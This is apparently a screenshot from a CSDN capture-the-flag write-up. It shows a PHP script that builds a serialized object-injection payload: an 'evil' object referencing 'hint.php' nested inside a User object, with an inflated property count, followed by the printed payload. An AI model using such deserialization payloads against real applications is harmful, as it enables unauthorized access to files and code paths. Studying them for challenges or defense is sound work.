 1 <?php
2 class evil{
3 public $hint = "hint.php";
4 }
5 class User
6 {
7 public $username = "admin";
8 public $password = 'O:4:"evil":2:{s:4:"hint";s:8:"hint.php";}';
9 }
10 $b=new User;
11 echo(serialize($b));
12 ?>
O:4:"User":2:
{s:8:"username";s:5:"admin";s:8:"password";s:41:"O:4:"evil":2:
{s:4:"hint";s:8:"hint.php";}";}
CSDN @z.volcano